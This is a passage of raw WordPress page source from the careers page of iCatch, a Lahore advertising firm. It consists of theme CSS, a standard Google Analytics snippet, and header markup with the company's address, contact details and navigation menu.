.bt-header-stick .bt-menu-desktop ul.menu > li > a, .bt-header-v3 .bt-header-stick .bt-menu-content-right .widget .bt-toggle-btn{color:#171721;}.bt-header-v3 .bt-header-stick .bt-menu-desktop ul.menu > li > a:hover, .bt-header-v3 .bt-header-stick .bt-menu-content-right .widget .bt-toggle-btn:hover{color:#0a6edd;}.bt-header-v3 .bt-header-stick .bt-menu-desktop ul.menu > li > a:active, .bt-header-v3 .bt-header-stick .bt-menu-content-right .widget .bt-toggle-btn:active{color:#0a6edd;}.bt-header-v3 .bt-header-mobile .bt-bottom{background-color:#FFFFFF;}.bt-header-v3 .bt-header-mobile .bt-bottom{padding-top:10px;padding-bottom:10px;}.bt-header-v3 .bt-header-mobile .bt-menu-mobile-wrap{background-color:#F8F8F8;}.bt-header-v3 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:38px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:14px;}.bt-header-v3 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li > a{color:#171721;}.bt-header-v3 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li > a:hover{color:#0a6edd;}.bt-header-v3 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li > a:active{color:#0a6edd;}.bt-header-v3 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a{font-family:Poppins;line-height:30px;letter-spacing:1.6px;font-weight:400;font-style:normal;font-size:13px;}.bt-header-v3 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a{color:#171721;}.bt-header-v3 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a:hover{color:#0a6edd;}.bt-header-v3 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a:active{color:#0a6edd;}.bt-header-onepage .bt-header-desktop .bt-bottom{background-color:transparent;}.bt-header-onepage .bt-header-desktop .bt-bottom{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.bt-header-onepage .bt-header-desktop .bt-menu-desktop{margin-right:0px;margin-left:0px;}.bt-header-onepage .bt-header-desktop .bt-bottom ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:90px;letter-spacing:0px;font-weight:600;font-style:normal;font-size:14px;}.bt-header-onepage .bt-header-desktop .bt-bottom ul.menu > li > a, .bt-header-onepage .bt-header-desktop .bt-menu-content-right .widget .bt-toggle-btn{color:#ffffff;}.bt-header-onepage .bt-header-desktop .bt-bottom ul.menu > li > a:hover, .bt-header-onepage .bt-header-desktop .bt-menu-content-right .widget .bt-toggle-btn:hover{color:#0a6edd;}.bt-header-onepage .bt-header-desktop .bt-bottom ul.menu > li > a:active, .bt-header-onepage .bt-header-desktop .bt-menu-content-right .widget .bt-toggle-btn:active{color:#0a6edd;}.bt-header-onepage .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a, 
								.bt-header-onepage .bt-header-stick .bt-menu-desktop ul.menu li ul.sub-menu > li > a,
								.bt-header-onepage .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col a,
								.bt-header-onepage .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col > a{font-family:Poppins;line-height:38px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}.bt-header-onepage .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a{color:#171721;}.bt-header-onepage .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a:hover{color:#0a6edd;}.bt-header-onepage .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a:active{color:#0a6edd;}.bt-header-onepage .bt-menu-content-right{margin-right:0px;margin-left:15px;}.bt-header-onepage .bt-header-stick{background-color:rgba(255,255,255,0.85);}.bt-header-onepage .bt-header-stick{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.bt-header-onepage .bt-header-stick .bt-menu-desktop{margin-right:10px;margin-left:0px;}.bt-header-onepage .bt-header-stick .bt-menu-desktop ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:60px;letter-spacing:0px;font-weight:600;font-style:normal;font-size:14px;}.bt-header-onepage .bt-header-stick .bt-menu-desktop ul.menu > li > a, .bt-header-onepage .bt-header-stick .bt-menu-content-right .widget .bt-toggle-btn{color:#171721;}.bt-header-onepage .bt-header-stick .bt-menu-desktop ul.menu > li > a:hover, .bt-header-onepage .bt-header-stick .bt-menu-content-right .widget .bt-toggle-btn:hover{color:#0a6edd;}.bt-header-onepage .bt-header-stick .bt-menu-desktop ul.menu > li > a:active, .bt-header-onepage .bt-header-stick .bt-menu-content-right .widget .bt-toggle-btn:active{color:#0a6edd;}.bt-header-onepage .bt-header-mobile .bt-bottom{background-color:#FFFFFF;}.bt-header-onepage .bt-header-mobile .bt-bottom .logo{margin-top:10px;margin-bottom:10px;}.bt-header-onepage .bt-header-mobile .bt-menu-mobile-wrap{background-color:#F8F8F8;}.bt-header-onepage .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:38px;letter-spacing:0px;font-weight:600;font-style:normal;font-size:14px;}.bt-header-onepage .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li > a{color:#171721;}.bt-header-onepage .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li > a:hover{color:#0a6edd;}.bt-header-onepage .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li > a:active{color:#0a6edd;}.bt-header-onepage .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a{font-family:Poppins;line-height:38px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}.bt-header-onepage .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a{color:#171721;}.bt-header-onepage .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a:hover{color:#0a6edd;}.bt-header-onepage .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a:active{color:#0a6edd;}.bt-header-onepagev1 .bt-header-inner{background-color:transparent;}.bt-header-onepagev1 .bt-header-inner{padding-top:30px;padding-right:60px;padding-bottom:30px;padding-left:60px;}.header-vertical .bt-header-vertical{background-color:#FFFFFF;}.header-vertical .bt-header-vertical .bt-header-inner{padding-top:60px;padding-right:50px;padding-bottom:60px;padding-left:50px;}.header-vertical .bt-header-vertical .bt-header-inner .bt-logo{margin-bottom:40px;}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap{margin-bottom:40px;}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu > li > a,
								.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > .menu-toggle, 
								.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > .menu-toggle{font-family:Poppins;text-transform:uppercase;line-height:40px;letter-spacing:0px;font-weight:600;font-style:normal;font-size:14px;}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu > li > a{color:#171721;}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu > li > a:hover{color:#0a6edd;}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu > li > a:active{color:#0a6edd;}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu li ul.sub-menu > li > a, 
								.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu li ul.sub-menu > li.menu-item-has-children > .menu-toggle, 
								.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu li ul.sub-menu > li.page_item_has_children > .menu-toggle{font-family:Poppins;line-height:36px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu li ul.sub-menu > li > a{color:#171721;}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu li ul.sub-menu > li > a:hover{color:#0a6edd;}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu li ul.sub-menu > li > a:active{color:#0a6edd;}.header-minivertical .bt-header-minivertical .bt-header-desktop{background-color:#FFFFFF;}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:50px;letter-spacing:0px;font-weight:600;font-style:normal;font-size:14px;}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu > li > a{color:#171721;}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu > li > a:hover{color:#0a6edd;}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu > li > a:active{color:#0a6edd;}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu li ul.sub-menu > li > a{font-family:Poppins;line-height:38px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu li ul.sub-menu > li > a{color:#171721;}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu li ul.sub-menu > li > a:hover{color:#0a6edd;}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu li ul.sub-menu > li > a:active{color:#0a6edd;}.bt-header-minivertical .bt-header-mobile{background-color:#FFFFFF;}.bt-header-minivertical .bt-header-mobile .bt-bottom .logo{margin-top:10px;margin-bottom:10px;}.bt-header-minivertical .bt-header-mobile .bt-menu-mobile-wrap{background-color:#F8F8F8;}.bt-header-minivertical .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:40px;letter-spacing:0px;font-weight:600;font-style:normal;font-size:14px;}.bt-header-minivertical .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li > a{color:#171721;}.bt-header-minivertical .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li > a:hover{color:#0a6edd;}.bt-header-minivertical .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li > a:active{color:#0a6edd;}.bt-header-minivertical .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a{font-family:Poppins;line-height:36px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}.bt-header-minivertical .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a{color:#171721;}.bt-header-minivertical .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a:hover{color:#0a6edd;}.bt-header-minivertical .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a:active{color:#0a6edd;}#bt_menu_canvas{background-color:#0a6edd;}#bt_menu_canvas .bt-menu-canvas{background-color:#FFFFFF;}.bt-titlebar .bt-titlebar-inner{background-color:#252525;background-repeat:no-repeat;background-attachment:fixed;background-position:center center;background-image:url('https://www.icatch.com.pk/wp-content/uploads/2017/07/bg_slider2.jpg');background-size:cover;}.bt-titlebar .bt-titlebar-inner{padding-top:45px;padding-bottom:45px;}.bt-titlebar{padding-bottom:90px;}.bt-titlebar .bt-titlebar-inner .bt-page-title h2{line-height:30px;letter-spacing:0px;color:#FFFFFF;font-size:24px;}.bt-titlebar .bt-titlebar-inner .bt-page-title{padding-top:5px;padding-bottom:5px;}.bt-titlebar .bt-titlebar-inner .bt-breadcrumb .bt-path{line-height:24px;letter-spacing:0px;color:#FFFFFF;font-size:14px;}.bt-titlebar .bt-titlebar-inner .bt-breadcrumb .bt-path a{color:#FFFFFF;}.bt-titlebar .bt-titlebar-inner .bt-breadcrumb .bt-path a:hover{color:#0a6edd;}.bt-titlebar .bt-titlebar-inner .bt-breadcrumb{padding-top:5px;padding-bottom:5px;}.bt-titlebar .bt-titlebar-inner .bt-breadcrumb .bt-before{line-height:24px;letter-spacing:0px;color:#FFFFFF;font-size:14px;}.bt-footer-v1{margin-top:60px;}.bt-footer-v1 .bt-footer-top{background-color:#070100;background-attachment:fixed;background-position:left top;background-size:inherit;}.bt-footer-v1 .bt-footer-top{padding-top:90px;padding-right:20px;padding-bottom:60px;padding-left:40px;}.bt-footer-v1 .bt-footer-top{line-height:24px;letter-spacing:0px;color:#ffffff;font-size:14px;}.bt-footer-v1 .bt-footer-top a{color:#ffffff;}.bt-footer-v1 .bt-footer-top a:hover{color:#ffffff;}.bt-footer-v1 .bt-footer-top .wg-title{line-height:24px;letter-spacing:0px;color:#FFFFFF;font-size:24px;}.bt-footer-v1 .bt-footer-bottom{background-color:#c4084f;}.bt-footer-v1 .bt-footer-bottom{padding-top:35px;padding-right:20px;padding-bottom:35px;padding-left:20px;}.bt-footer-v1 .bt-footer-bottom{line-height:24px;letter-spacing:0px;color:#ffffff;font-size:14px;}.bt-footer-v1 .bt-footer-bottom a{color:#686876;}.bt-footer-v1 .bt-footer-bottom a:hover{color:#c4084f;}.bt-footer-v2{margin-top:60px;}.bt-footer-v2 .bt-footer-bottom{background-color:#f9f9f9;}.bt-footer-v2 .bt-footer-bottom{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px;}.bt-footer-v2 .bt-footer-bottom{line-height:24px;letter-spacing:1px;color:#686876;font-size:14px;}.bt-footer-v2 .bt-footer-bottom a{color:#686876;}.bt-footer-v2 .bt-footer-bottom a:hover{color:#a82f83;}.category .bt-main-content, .tag .bt-main-content, .search .bt-main-content{padding-right:15px;padding-left:00px;}.category .bt-titlebar .bt-titlebar-inner, .tag .bt-titlebar .bt-titlebar-inner, .search .bt-titlebar .bt-titlebar-inner{background-color:#171721;}.category .bt-main-content, .tag .bt-main-content, .search .bt-main-content{padding-top:0px;padding-bottom:0px;}.category .bt-post-item .bt-title, .tag .bt-post-item .bt-title, .search .bt-post-item .bt-title{line-height:40px;letter-spacing:0px;font-size:28px;}.category .bt-post-item .bt-title a, .tag .bt-post-item .bt-title a, .search .bt-post-item .bt-title a{color:#171721;}.category .bt-post-item .bt-title a:hover, .tag .bt-post-item .bt-title a:hover, .search .bt-post-item .bt-title a:hover{color:#0a6edd;}.category .bt-post-item .bt-title, .tag .bt-post-item .bt-title, .search .bt-post-item .bt-title{margin-bottom:20px;}.category .bt-post-item .bt-media, .tag .bt-post-item .bt-media, .search .bt-post-item .bt-media{margin-bottom:30px;}.category .bt-post-item .bt-meta > li, .tag .bt-post-item .bt-meta > li, .search .bt-post-item .bt-meta > li{line-height:24px;letter-spacing:0px;color:#686876;font-size:14px;}.category .bt-post-item .bt-meta > li a, .tag .bt-post-item .bt-meta > li a, .search .bt-post-item .bt-meta > li a{color:#171721;}.category .bt-post-item .bt-meta > li a:hover, .tag .bt-post-item .bt-meta > li a:hover, .search .bt-post-item .bt-meta > li a:hover{color:#0a6edd;}.category .bt-post-item .bt-meta, .tag .bt-post-item .bt-meta, .search .bt-post-item .bt-meta{margin-bottom:30px;}.category .bt-post-item .bt-excerpt, .tag .bt-post-item .bt-excerpt, .search .bt-post-item .bt-excerpt{margin-bottom:15px;}.category .bt-post-item .bt-readmore, .tag .bt-post-item .bt-readmore, .search .bt-post-item .bt-readmore{text-transform:uppercase;line-height:24px;letter-spacing:0px;font-size:14px;}.category .bt-post-item, .tag .bt-post-item, .search .bt-post-item{margin-bottom:20px;}.single-post .bt-titlebar .bt-titlebar-inner{background-color:#171721;}.single-post .bt-main-content{padding-top:0px;padding-bottom:0px;}.single-post .bt-blog-article-nav{margin-bottom:60px;}.single-post .bt-about-author{margin-bottom:60px;}.single-post .bt-comment-wrapper{margin-bottom:30px;}.single-post .bt-post-item .bt-title{font-family:Lato;line-height:36px;letter-spacing:0px;font-weight:700;font-style:normal;font-size:36px;}.single-post .bt-post-item .bt-title{margin-bottom:30px;}.single-post .bt-post-item .bt-media{margin-bottom:30px;}.single-post .bt-post-item .bt-meta > li{font-family:Lato;line-height:24px;letter-spacing:0px;font-weight:400;font-style:normal;color:#686876;font-size:14px;}.single-post .bt-post-item .bt-meta > li a{color:#171721;}.single-post .bt-post-item .bt-meta > li a:hover{color:#0a6edd;}.category .bt-post-item .bt-meta, .tag .bt-post-item .bt-meta, .search .bt-post-item .bt-meta{margin-bottom:30px;}.single-post .bt-post-item .bt-content{margin-bottom:30px;}.single-post .bt-post-item{margin-bottom:0px;}.tax-fw-portfolio-category .bt-titlebar .bt-titlebar-inner{background-color:#171721;}.tax-fw-portfolio-category .bt-main-content{padding-top:0px;padding-bottom:0px;}.tax-fw-portfolio-category .bt-post-item .bt-title{line-height:40px;letter-spacing:0px;font-size:28px;}.tax-fw-portfolio-category .bt-post-item .bt-title a{color:#171721;}.tax-fw-portfolio-category .bt-post-item .bt-title a:hover{color:#0a6edd;}.tax-fw-portfolio-category .bt-post-item .bt-title{margin-bottom:30px;}.tax-fw-portfolio-category .bt-post-item .bt-media{margin-bottom:30px;}.tax-fw-portfolio-category .bt-post-item .bt-meta > li{line-height:24px;letter-spacing:0px;color:#686876;font-size:14px;}.tax-fw-portfolio-category .bt-post-item .bt-meta > li a{color:#171721;}.tax-fw-portfolio-category .bt-post-item .bt-meta > li a:hover{color:#0a6edd;}.tax-fw-portfolio-category .bt-post-item .bt-meta{margin-bottom:30px;}.tax-fw-portfolio-category .bt-post-item .bt-excerpt{margin-bottom:15px;}.tax-fw-portfolio-category .bt-post-item .bt-readmore{text-transform:uppercase;line-height:24px;letter-spacing:0px;font-size:14px;}.tax-fw-portfolio-category .bt-post-item{margin-bottom:30px;}.single-fw-portfolio .bt-titlebar .bt-titlebar-inner{background-color:#171721;}.single-fw-portfolio .bt-main-content{padding-top:0px;padding-bottom:0px;}.single-fw-portfolio .fw-portfolio{margin-bottom:30px;}.single-fw-portfolio .bt-related{margin-bottom:30px;}.single-team .bt-titlebar .bt-titlebar-inner{background-color:#171721;}.single-team .bt-main-content{padding-top:0px;padding-bottom:0px;}.woocommerce .top-bar{margin-bottom:30px;}.post-type-archive-product .bt-titlebar-inner .bt-titlebar, .tax-product .bt-titlebar-inner .bt-titlebar{background-color:#171721;}.single-product .bt-titlebar-inner .bt-titlebar{background-color:#171721;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>	<meta name="google-site-verification" content="jiehkW2ludP1qfOweNVK12NyR1metP3UBcvCQXsc3-A" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZTWD6E29VV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZTWD6E29VV');
</script>
</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-3337 wp-custom-logo wp-theme-doyle theme-doyle woocommerce-no-js listing-page-awsm_job_openings ehf-template-doyle ehf-stylesheet-doyle wide header-1 wpb-js-composer js-comp-ver-5.4.2 vc_responsive elementor-default elementor-kit-2609">
		<div id="bt-main">
		<header id="bt_header" class="bt-header bt-header-v1 bt-stick">
	<div class="bt-header-desktop">
					<div class="bt-subheader bt-top">
				<div class="bt-subheader-inner fullwidth">
					<div class="bt-subheader-cell bt-left">
						<div class="bt-content text-left">
							<div id="icon_info_widget-5" class=" widget widget_icon_info_widget">       <div class="bt-icon-box">
			<div class="icon"><i class="fa fa-map-marker fa-lg bt-main-color"></i></div>
			<div class="text"> <a href="https://www.google.com/maps/place/116-D,+2nd Floor,+Phase8+Main Broadway+DHA,+Lahore,+Punjab+54000/@31.4997522,74.3470639,17z/data=!3m1!4b1!4m6!3m5!1s0x3919044881f0abeb:0x25a02efbebebfe73!8m2!3d31.4997522!4d74.3470639!16s%2Fg%2F11qqkhph5b?entry=ttu">116-D, 2nd Floor, Main Broadway Phase 8, DHA Lahore</a></div>
		</div>
        </div>						</div>
					</div>
					<div class="bt-subheader-cell bt-center">
						<div class="bt-content text-center">
							<div id="icon_info_widget-7" class=" widget widget_icon_info_widget">       <div class="bt-icon-box">
			<div class="icon"><i class="fa fa-files-o fa-lg bt-main-color"></i></div>
			<div class="text"><a href="mailto:saqib@icatch.com.pk">info@icatch.com.pk</a> | <a href="tel: 0321-4442598">0321-4442598</a></div>
		</div>
        </div>						</div>
					</div>
					<div class="bt-subheader-cell bt-right">
						<div class="bt-content text-right">
							<div id="icon_info_widget-6" class=" widget widget_icon_info_widget">       <div class="bt-icon-box">
			<div class="icon"><i class="fa fa-clock-o fa-lg bt-main-color"></i></div>
			<div class="text">Mon - Fri: 9:00 am to 6:00 pm</div>
		</div>
        </div>						</div>
					</div>
				</div>
			</div>
				
		<div class="bt-subheader bt-bottom">
			<div class="bt-subheader-inner fullwidth">
				<div class="bt-subheader-cell bt-left">
					<div class="bt-content text-left">
						<a href="https://www.icatch.com.pk/"><img class="logo lazy" style="height: 80px; width: auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.icatch.com.pk/wp-content/uploads/2024/04/Icatch-Logo.jpeg" alt="Logo"/></a>					</div>
				</div>
				<div class="bt-subheader-cell bt-center">
					<div class="bt-content text-center">
						<div class="bt-menu-desktop text-left"><ul id="menu-primary-menu" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8 menu-align-left" style="padding: 0px 10px"><a href="https://www.icatch.com.pk/" ><span>Home</span></a></li>
<li id="menu-item-2475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2475"><a href="https://www.icatch.com.pk/services/" ><span>Services</span></a>
<ul class="sub-menu" style="">
	<li id="menu-item-2682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2682"><a href="https://www.icatch.com.pk/outdoor-advertising/" ><span>OUTDOOR ADVERTISING</span></a></li>
	<li id="menu-item-2681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2681"><a href="https://www.icatch.com.pk/digital-printing/" ><span>DIGITAL PRINTING</span></a></li>
	<li id="menu-item-2679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href="https://www.icatch.com.pk/retail-work/" ><span>RETAIL ADVERTISING</span></a></li>
	<li id="menu-item-2678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2678"><a href="https://www.icatch.com.pk/evaluative-surveys-analytics/" ><span>EVALUATIVE SURVEYS ANALYTICS</span></a></li>
	<li id="menu-item-2680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://www.icatch.com.pk/networking-event-management/" ><span>NETWORKING &#038; EVENT MANAGEMENT</span></a></li>
</ul>
</li>
<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.icatch.com.pk/icatch-blog/" ><span>iCatch Blog!</span></a></li>
<li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://www.icatch.com.pk/about-us/" ><span>About Us</span></a></li>
<li id="menu-item-3066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066"><a href="https://www.icatch.com.pk/contactus/" ><span>Contact Us</span></a></li>
<li id="menu-item-3344" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3337 current_page_item menu-item-has-children menu-item-3344"><a href="https://www.icatch.com.pk/careers/" ><span>Careers</span></a>
<ul class="sub-menu" style="">
	<li id="menu-item-3345" class="menu-item menu-item-type-post_type_archive menu-item-object-awsm_job_openings menu-item-3345"><a href="https://www.icatch.com.pk/jobs/" ><span>Job Openings</span></a></li>
</ul>
</li>
<li id="menu-item-3592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3592"><a href="https://www.icatch.com.pk/health-and-safety-standards/" ><span>Health &#038; Safety Standards</span></a></li>
</ul></div>					</div>
				</div>
				<div class="bt-subheader-cell bt-right">
					<div class="bt-content text-right">
						<div class="bt-menu-content-right"></div>					</div>
				</div>
			</div>
		</div>

	</div>
	
	<div class="bt-header-stick">
		
		<div class="bt-subheader">
			<div class="bt-subheader-inner fullwidth">
				<div class="bt-subheader-cell bt-left">
					<div class="bt-content text-left">
						<a href="https://www.icatch.com.pk/"><img class="logo lazy" style="height: 55px; width: auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.icatch.com.pk/wp-content/uploads/2024/04/Icatch-Logo.jpeg" alt="Logo"/></a>					</div>
				</div>
				<div class="bt-subheader-cell bt-center">
					<div class="bt-content text-center">
						<div class="bt-menu-desktop text-left"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8 menu-align-left" style="padding: 0px 10px"><a href="https://www.icatch.com.pk/" ><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2475"><a href="https://www.icatch.com.pk/services/" ><span>Services</span></a>
<ul class="sub-menu" style="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2682"><a href="https://www.icatch.com.pk/outdoor-advertising/" ><span>OUTDOOR ADVERTISING</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2681"><a href="https://www.icatch.com.pk/digital-printing/" ><span>DIGITAL PRINTING</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href="https://www.icatch.com.pk/retail-work/" ><span>RETAIL ADVERTISING</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2678"><a href="https://www.icatch.com.pk/evaluative-surveys-analytics/" ><span>EVALUATIVE SURVEYS ANALYTICS</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://www.icatch.com.pk/networking-event-management/" ><span>NETWORKING &#038; EVENT MANAGEMENT</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.icatch.com.pk/icatch-blog/" ><span>iCatch Blog!</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://www.icatch.com.pk/about-us/" ><span>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066"><a href="https://www.icatch.com.pk/contactus/" ><span>Contact Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3337 current_page_item menu-item-has-children menu-item-3344"><a href="https://www.icatch.com.pk/careers/" ><span>Careers</span></a>
<ul class="sub-menu" style="">
